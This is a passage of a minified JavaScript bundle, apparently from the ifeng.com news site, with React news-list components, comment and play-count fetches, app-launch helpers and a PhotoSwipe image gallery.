ey:"".concat(B,"_").concat(l)},R,{videoPlayCache:i})):m.default.createElement(E.default,(0,o.default)({getExposureData:t.getExposureData,key:B,isDisplaySlideTujiText:y},R))}))}},{key:"moreView",value:function(){var e=this.props,t=e.preload,n=e.isSpreadMoreIcon,o=this.state,a=o.isEnd,r=o.isLoading,i=t?this.handleGetColumnInfoPreloadClick:this.handleGetColumnInfoClick;return n?m.default.createElement("a",{onClick:i,className:_.default.spreadMore},"展开更多"):a?"已显示全部数据":r?"数据加载中...":m.default.createElement("a",{onClick:i,className:_.default.moretxt},"查看更多")}},{key:"render",value:function(){var e=this.props,t=e.isDisplayLoadingMore,n=e.footerContent,o=e.videoSource,a=e.isNoPadding,r=this.state.content;return m.default.createElement("div",null,m.default.createElement("div",{ref:this.listRef,className:(0,M.default)(_.default.list,o?_.default.videoListNoTransform:"",a?_.default.noPadding:"")},this.listView(r),n?this.listView(n):null),t?m.default.createElement("div",{className:_.default.morebox},this.moreView()):null)}}])}(m.PureComponent);(0,p.default)(V,"propTypes",{content:h.default.array,preload:h.default.bool,preloadContent:h.default.array,isDisplaySource:h.default.bool,isEnd:h.default.bool,isScrollLoadingData:h.default.bool,isPic:h.default.bool,isSpreadMoreIcon:h.default.bool,isDisplayLoadingMore:h.default.bool,isCount:h.default.bool,isNewsTime:h.default.bool,isDisplaySlideTujiText:h.default.bool,ad:h.default.array,isLazyImage:h.default.bool,handleLoadingDataFunc:h.default.func,scrollElement:h.default.object,footerContent:h.default.array,isFormatTime:h.default.bool,videoSource:h.default.string,isNoPadding:h.default.bool,searchPathMap:h.default.object,insertJSX:h.default.string,getVideoPlayNum:h.default.bool,hasProtocol:h.default.bool,getExposureData:h.default.func}),(0,p.default)(V,"defaultProps",{isDisplaySource:!0,isEnd:!1,isScrollLoadingData:!1,isPic:!1,isDisplayLoadingMore:!0,isSpreadMoreIcon:!1,isCount:!0,isNewsTime:!0,isDisplaySlideTujiText:!1,scrollElement:"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))?window:void 0,isFormatTime:!0,isNoPadding:!1,searchPathMap:{},getVideoPlayNum:!0}),e.default=V},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},72078:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(2309)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.getVideoPlayNum=e.getCommentCount=void 0,t=i(t),o=i(o),a=i(a),e.getCommentCount=function(){var e=(0,a.default)(t.default.mark((function e(n){var a,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&null!==(a=window.allData)&&void 0!==a&&a.__cd__?window.allData.__cd__:"c01049em.ifeng.com",e.next=3,(0,r.jsonp)("//".concat(i,"/get.php"),{data:{job:4,format:"js",docurl:n.join("|")},jsonpCallback:"getAllComment1",cache:!1});case 3:return e.abrupt("return",e.sent);case 4:case"end":return e.stop()}}),e)})));function n(t){return e.apply(this,arguments)}return n}(),e.getVideoPlayNum=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o="//survey.news.ifeng.com/api/getaccumulatorweight?",n.length>0&&n.forEach((function(e){o+="key[]=".concat(e,"&")})),e.next=4,(0,r.jsonp)(o,{data:{format:"js",serviceid:1},jsonpCallback:"getVideoComment1",cache:!1});case 4:return a=(a=e.sent).data.browse,e.abrupt("return",a||null);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},76682:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(73738),n(894),n(41219),n(17965)],o=function(e,t,o,a,r,i,l){"use strict";var u=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.handleCallVideoApp=e.getUserid=e.getSid=e.getScript=e.callVideoAPP=void 0,t=u(t),o=u(o),a=u(a),r=u(r),i=u(i),l=u(l);var c="object"===("undefined"==typeof navigator?"undefined":(0,a.default)(navigator))?navigator.userAgent:"",s=function(){return{isWeixin:c.match(/MicroMessenger/gi),isQQ:c.match(/QQ\//),isPC:!/iphone|ipod|ipad|android/gi.test(c),isAlipay:c.match(/Alipay/),isWeibo:c.match(/WeiBo/i),isBaidu:c.match(/baidu/gi),isAndroid:c.match(/android/gi),isIos:c.match(/iphone|ipod/gi),isIpad:c.match(/ipad/gi)}},d={commoncall:"ifengVideoPlayer://",wxcall:{ios:"https://api.iclient.ifeng.com/wakeupiOS/video/ifengplayer?type=[type]&id=[id]&kind=[channel]",android:"[down]&android_scheme=[common]&kind=[channel]"}},f={download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.newvideo&ckey=CK1351861306533",downloadAd:"http://api.3g.ifeng.com/ifengvideo_tg34?vt=5"},p=function(e){var t=d.commoncall,n=[];if("{}"!==JSON.stringify(e.scheme)&&(t="".concat(t).concat(e.scheme.type,"/").concat(e.scheme.id?"".concat(e.scheme.id,"/"):"").concat(e.scheme.guid?"".concat(e.scheme.guid,"/"):"").concat(e.scheme.channel),"{}"!==JSON.stringify(e.search))){for(var o in e.search)n.push("".concat(o,"=").concat(e.search[o]));t="".concat(t,"?").concat(n.join("&"))}return t};e.callVideoAPP=function(e,t){var n=p(e),o=s();if(o.isWeixin||o.isQQ||o.isWeibo||o.isAlipay)if(o.isIos&&!o.isWeixin){n=d.wxcall.ios,t||(n+="&scheme=1"),n=n.replace("[type]",e.scheme.type).replace("[channel]",e.scheme.channel);var a=[];e.scheme.id&&a.push(e.scheme.id),e.scheme.guid&&a.push(e.scheme.guid),e.search&&e.search.vrURL&&a.push(encodeURIComponent("vrURL=".concat(e.search.vrURL))),n=n.replace("[id]",a.join("|||"))}else if(o.isIos&&o.isWeixin);else{var r=n;n=(n=(n=d.wxcall.android).replace("[down]",e.down[0]).replace("[channel]",e.scheme.channel)).replace("[common]",encodeURIComponent(r))}if(o.isIos&&o.isWeixin){var i="ifengVideoPlayer://video/".concat(e.scheme.guid?e.scheme.guid:""," /sf");(0,l.default)(i)}else window.setTimeout((function(){location.href=n}),200);if(document.hasFocus()){var u="";u=o.isWeixin||o.isQQ||o.isWeibo||o.isAlipay?f.download:f.downloadAd,window.setTimeout((function(){document.hasFocus()&&(location.href=u)}),500)}},e.handleCallVideoApp=function(){},e.getScript=function(){var e=(0,o.default)(t.default.mark((function e(n,o){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,r.default)(n,{cache:!1,reload:!1});case 2:o&&o();case 3:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),e.getUserid=function(){return i.default.get("userid")},e.getSid=function(){return i.default.get("sid")}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},63312:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.join(" ")};e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},58475:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,n=requestAnimationFrame||webkitRequestAnimationFrame,o=null;return function(){for(var a=this,r=arguments.length,i=new Array(r),l=0;l<r;l++)i[l]=arguments[l];var u=+new Date;null!==o&&u-o>=t?e.apply(this,i):n((function(){e.apply(a,i)})),o=u}};e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},48050:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(e){var t=e.slice(0,4),n=e.slice(5,10),o=e.slice(11,16),a=new Date(e),r=new Date,i=a.toDateString();return"Invalid Date"===i&&(i=new Date(e.replace(/-/g,"/")).toDateString()),(i===r.toDateString()?"今天 ".concat(o):Number(t)===r.getFullYear()?"".concat(n," ").concat(o):"".concat(t," ").concat(n," ").concat(o)).replace(/\//,"-")};e.default=t})?n.apply(t,o):n)||(e.exports=a)},53083:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(e){var t=parseInt(e),n=Math.floor(t/60),o=t%60;return n=n<10?"0".concat(n):n,o=o<10?"0".concat(o):o,"".concat(n,":").concat(o)};e.default=t})?n.apply(t,o):n)||(e.exports=a)},412:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatVideoDuration=void 0,e.formatVideoDuration=function(e){var t=parseInt(e),n=0,o=0,a="";return t>=60&&(n=parseInt(t/60),t=parseInt(t%60),n>=60&&(o=parseInt(n/60),n=parseInt(n%60))),n=n<10?"0".concat(n):n,t=t<10?"0".concat(t):t,o=o<10?"0".concat(o):o,parseInt(e)<60&&(a="00:".concat(t)),n>0&&(a="".concat(n,":").concat(t)),o>0&&(a="".concat(o,":").concat(n,":").concat(t)),a}})?n.apply(t,o):n)||(e.exports=a)},45915:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(2309)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=i(t),o=i(o),a=i(a);var l=function(){var e=(0,a.default)(t.default.mark((function e(n){var a,i,l,u;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=null,e.prev=1,!n.preload){e.next=12;break}i="string"==typeof n.preload?[n.preload]:n.preload,l=0;case 5:if(!(i.length>l)){e.next=12;break}return u=i[l],e.next=9,(0,r.loadScript)(u,{cache:!1,reload:!1});case 9:l+=1,e.next=5;break;case 12:a=new Function("return ".concat(n.callback))(),e.next=21;break;case 15:e.prev=15,e.t0=e.catch(1),e.t0.message="AdError - ".concat(e.t0.message),console.error(e.t0),console.error("AdError - AdData",n),"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e.t0);case 21:return e.abrupt("return",a);case 22:case"end":return e.stop()}}),e,null,[[1,15]])})));function n(t){return e.apply(this,arguments)}return n}();e.default=l},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},1851:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.isThreeImage=e.isOneImage=e.imageAttr=e.haveImage=e.getImageUrl=void 0,t=o(t),e.isThreeImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length>=3},e.isOneImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length<3&&e.thumbnails.image.length>0},e.haveImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length>0||e.thumbnail&&""!==e.thumbnail},e.getImageUrl=function(e){return"picUrl"in e?e.picUrl:e.url};var a="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))?window.innerWidth:null;e.imageAttr=function(e){return null===a?e:parseInt(a/750*e)}})?o.apply(t,a):o)||(e.exports=r)},99498:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatPlayNum=void 0,e.formatPlayNum=function(e){return e<1e4?e:"".concat((e/1e4).toFixed(1),"万")}})?n.apply(t,o):n)||(e.exports=a)},25124:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(35028)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Offline",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},35028:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(27583)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){return l.default.createElement("section",{className:u.default.offline},l.default.createElement("div",{className:u.default.offlineBox},l.default.createElement("span",{className:u.default.icon}),l.default.createElement("a",{href:"https://i.ifeng.com/",className:u.default.btn},"去手机凤凰网看看")))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},93526:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(64)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"PageBottomBrand",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},64:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(89675),n(856),n(79556),n(71240),n(51487)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u);var v=function(e){function n(){var e;return(0,t.default)(this,n),(e=m(this,n,arguments)).defaultCallAppConfig={client:"newsApp",docType:"awake",kind:"share01",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=8796",download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1453822808118",isJumpQQlink:!1},e.state={isShowAppIcon:!1},e.androidAppIconHandle=function(){var t,n=navigator.userAgent.toLocaleLowerCase();f.wxShareTool&&n.toLocaleLowerCase().match(/android/)&&/micromessenger/i.test(n)?e.setState({isShowAppIcon:!1}):e.setState({isShowAppIcon:!0}),null===(t=null===f.wxShareTool||void 0===f.wxShareTool?void 0:f.wxShareTool.on)||void 0===t||t.call(f.wxShareTool,"showAppIcon",(function(){e.setState({isShowAppIcon:!0})})),setTimeout((function(){e.state.isShowAppIcon||e.setState({isShowAppIcon:!0})}),3e3)},e.clickHandle=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=e.props,r=a.callAppConfig,i=void 0===r?e.defaultCallAppConfig:r,l=a.actionConfig,u=a.isVideoShare,d=a.activityUrl;l&&l[0]&&t&&(l[0].datatype=u?"vappsns_ex":"newsappsns",(0,c.h5PageCount)(l)),d&&(location.href=d),o&&!d&&(i.isJumpQQlink=n,i.client=u?"videoApp":"newsApp",u&&(i.downloadAd="",i.download=""),(0,s.callApp)(i))},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.androidAppIconHandle()}},{key:"render",value:function(){var e=this.props,t=e.callAppConfig,n=void 0===t?this.defaultCallAppConfig:t,o=e.isVideoShare,a=e.wxLaunchConfig,r=e.brandPic,i=e.activityUrl,c=this.state.isShowAppIcon,f=(0,s.getSchemeLink)(n),p=a&&a.wxLaunchType||"app",m=a&&a.wxLaunchSwitch||!1,h=r||(o?"https://x0.ifengimg.com/ucms/2021_40/29E29EECB2649ADEC7D5B1230F4CCF1DCC901B2D_size52_w750_h112.png":"https://x0.ifengimg.com/ucms/2021_31/31A0009714B77C212C710F60DBC83CB0AF8AAD57_size20_w750_h112.png")||"";return l.default.createElement("div",{className:u.default.pageBottomBrand,onClick:this.clickHandle.bind(this,!0,!1,!0)},r?l.default.createElement("img",{className:u.default.pageBottomBrandPic,src:h}):l.default.createElement("div",{className:u.default.pageBottomBox},l.default.createElement("span",{className:u.default.pageBottomLogo}),c&&l.default.createElement("span",{className:u.default.pageBottomButton},"立即打开")),!o&&m&&!i&&l.default.createElement(d.WxLaunchApp,{launchType:p,launchAppClick:this.clickHandle.bind(this,!0,!1,!1),schemeLink:f,launchAppFail:this.clickHandle.bind(this,!1,!0,!0)}))}}])}(l.default.PureComponent);e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},28652:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(6852)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"pics",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},6852:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(75206),n(5556),n(53187),n(70185),n(21608),n(45377)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v){"use strict";var g=n(24994);function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(y=function(e){return e?n:t})(e)}function b(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=y(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function w(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,_()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(_=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=g(t),o=g(o),a=g(a),r=g(r),l=g(l),u=g(u),c=g(c),s=g(s),d=b(d),f=g(f),p=g(p),h=g(h),v=g(v);var x=function(e){function n(){var e;(0,o.default)(this,n);for(var a=arguments.length,r=new Array(a),i=0;i<a;i++)r[i]=arguments[i];return e=w(this,n,[].concat(r)),(0,c.default)(e,"state",{current:e.props.current}),(0,c.default)(e,"swiper",s.default.createRef()),(0,c.default)(e,"renderPics",(function(){var n=e.state.current,o=e.swiper.current,a={index:n,bgOpacity:1,spacing:.06,preload:[1,3],loop:!1,history:!1,pinchToClose:!0,closeOnScroll:!1,closeOnVerticalDrag:!0,tapToClose:!0},r=e.handleImages((0,t.default)(e.props.list));try{e.slide=new h.default(o,v.default,r,a),e.slide.init(),e.slide.listen("afterChange",(function(){var t=e.slide.getCurrentIndex();e.setState({current:t})})),e.slide.listen("close",(function(){e.props.handleClose()})),e.setState({current:n})}catch(i){console.error(i)}})),(0,c.default)(e,"handleImages",(function(e){return e.map((function(e){return{src:e.url,w:e.width,h:e.height}}))})),e}return(0,u.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){this.renderPics()}},{key:"render",value:function(){var e=this.state.current,t=this.props,n=t.list,o=t.statusBarHeight;return s.default.createElement("div",null,s.default.createElement("div",{id:"slide",className:"pswp",tabIndex:"-1",role:"dialog","aria-hidden":"true",ref:this.swiper},s.default.createElement("div",{className:"pswp__bg"}),s.default.createElement("div",{className:"pswp__scroll-wrap"},s.default.createElement("div",{className:"pswp__container"},s.default.createElement("div",{className:"pswp__item"}),s.default.createElement("div",{className:"pswp__item"}),s.default.createElement("div",{className:"pswp__item"})),s.default.createElement("div",{className:"pswp__ui pswp__ui--hidden",style:{display:"none"}},s.default.createElement("div",{className:"pswp__top-bar"},s.default.createElement("div",{className:"pswp__counter"}),s.default.createElement("button",{className:"pswp__button pswp__button--close",title:"Close (Esc)"}),s.default.createElement("button",{className:"pswp__button pswp__button--share",title:"Share"}),s.default.createElement("button",{className:"pswp__button pswp__button--fs",title:"Toggle fullscreen"}),s.default.createElement("button",{className:"pswp__button pswp__button--zoom",title:"Zoom in/out"}),s.default.createElement("div",{className:"pswp__preloader"},s.default.createElement("div",{className:"pswp__preloader__icn"},s.default.createElement("div",{className:"pswp__preloader__cut"},s.default.createElement("div",{className:"pswp__preloader__donut"}))))),s.default.createElement("div",{className:"pswp__share-modal pswp__share-modal--hidden pswp__single-tap"},s.default.createElement("div",{className:"pswp__share-tooltip"})),s.default.createElement("button",{className:"pswp__button pswp__button--arrow--left",title:"Previous (arrow left)"}),s.default.createElement("button",{className:"pswp__button pswp__button--arrow--right",title:"Next (arrow right)"}),s.default.createElement("div",{className:"pswp__caption"},s.default.createElement("div",{className:"pswp__caption__center"})))),s.default.createElement("div",{className:p.default.close,style:{marginTop:o}}),s.default.createElement("div",{className:p.default.num,style:{marginTop:o}},s.default.createElement("span",{className:p.default.current},e+1),s.default.createElement("span",{className:p.default.total},"/",n.length))))}}])}(s.default.PureComponent),k=new(function(){function e(t){(0,o.default)(this,e),this.dom=null,this.component=t,this.instance=null}return(0,a.default)(e,[{key:"show",value:function(e){var t=this,n=e.list,o=e.current,a=e.options,r=void 0===a?{}:a,i=r.statusBarHeight,l=void 0===i?0:i,u=r.onShow,c=r.onClose;this.dom||(this.dom=document.createElement("div"),document.body.appendChild(this.dom)),this.instance=(0,d.render)(s.default.createElement(this.component,{list:n,current:o,statusBarHeight:l,handleClose:function(){t.hide(),c&&c()}}),this.dom),this.instance.setState({show:!0}),u&&u()}},{key:"hide",value:function(){var e=this;this.instance&&this.instance.setState({show:!1},(function(){setTimeout((function(){(0,d.unmountComponentAtNode)(e.dom)}),100)}))}}])}())(x);e.default=k},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},21608:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=o(t);var a=function(e,n,o,a){var r={features:null,bind:function(e,t,n,o){var a=(o?"remove":"add")+"EventListener";t=t.split(" ");for(var r=0;r<t.length;r++)t[r]&&e[a](t[r],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){r.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){r.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(r.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var o=e.length;o--;)if(e[o][n]===t)return o;return-1},extend:function(e,t,n){for(var o in t)if(t.hasOwnProperty(o)){if(n&&e.hasOwnProperty(o))continue;e[o]=t[o]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(r.features)return r.features;var e=r.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,!n.pointerEvent){var o=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var a=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);a&&a.length>0&&(a=parseInt(a[1],10))>=1&&a<8&&(n.isOldIOSPhone=!0)}var i=o.match(/Android\s([0-9\.]*)/),l=i?i[1]:0;(l=parseFloat(l))>=1&&(l<4.4&&(n.isOldAndroid=!0),n.androidVersion=l),n.isMobileOpera=/opera mini|opera mobi/i.test(o)}for(var u,c,s=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],f=0;f<4;f++){t=d[f];for(var p=0;p<3;p++)u=s[p],c=t+(t?u.charAt(0).toUpperCase()+u.slice(1):u),!n[u]&&c in e&&(n[u]=c);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var m=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-m)),o=window.setTimeout((function(){e(t+n)}),n);return m=t+n,o},n.caf=function(e){clearTimeout(e)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,r.features=n,n}};r.detectFeatures(),r.features.oldIE&&(r.bind=function(e,n,o,a){n=n.split(" ");for(var r,i=(a?"detach":"attach")+"Event",l=function(){o.handleEvent.call(o)},u=0;u<n.length;u++)if(r=n[u])if("object"===(0,t.default)(o)&&o.handleEvent){if(a){if(!o["oldIE"+r])return!1}else o["oldIE"+r]=l;e[i]("on"+r,o["oldIE"+r])}else e[i]("on"+r,o)});var i=this,l=25,u=3,c={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};r.extend(c,a);var s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C,S,T,O,P,j,M,I,A,N,L,R,B,D,F,U,W,H,V,z,q,G,K,X,J,Z,Q,Y,$,ee,te,ne,oe,ae,re,ie,le,ue,ce,se,de,fe=function(){return{x:0,y:0}},pe=fe(),me=fe(),he=fe(),ve={},ge=0,ye={},be=fe(),we=0,_e=!0,xe=[],ke={},Ee=!1,Ce=function(e,t){r.extend(i,t.publicMethods),xe.push(e)},Se=function(e){var t=en();return e>t-1?e-t:e<0?t+e:e},Te={},Oe=function(e,t){return Te[e]||(Te[e]=[]),Te[e].push(t)},Pe=function(e){var t=Te[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var o=0;o<t.length;o++)t[o].apply(i,n)}},je=function(){return(new Date).getTime()},Me=function(e){ce=e,i.bg.style.opacity=e*c.bgOpacity},Ie=function(e,t,n,o,a){(!Ee||a&&a!==i.currItem)&&(o/=a?a.fitRatio:i.currItem.fitRatio),e[M]=_+t+"px, "+n+"px"+x+" scale("+o+")"},Ae=function(e){ae&&(e&&(b>i.currItem.fitRatio?Ee||(fn(i.currItem,!1,!0),Ee=!0):Ee&&(fn(i.currItem),Ee=!1)),Ie(ae,he.x,he.y,b))},Ne=function(e){e.container&&Ie(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},Le=function(e,t){t[M]=_+e+"px, 0px"+x},Re=function(e,t){if(!c.loop&&t){var n=p+(be.x*ge-e)/be.x,o=Math.round(e-bt.x);(n<0&&o>0||n>=en()-1&&o<0)&&(e=bt.x+o*c.mainScrollEndFriction)}bt.x=e,Le(e,m)},Be=function(e,t){var n=wt[e]-ye[e];return me[e]+pe[e]+n-n*(t/w)},De=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Fe=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},Ue=null,We=function 